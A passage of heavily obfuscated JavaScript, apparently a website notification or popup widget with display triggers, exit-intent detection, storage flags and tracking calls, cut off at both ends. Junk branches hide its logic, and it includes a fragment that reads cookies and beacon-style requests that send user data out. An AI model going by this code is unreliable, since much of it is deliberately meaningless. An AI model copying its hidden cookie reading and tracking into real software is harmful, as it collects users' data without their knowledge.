_0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var 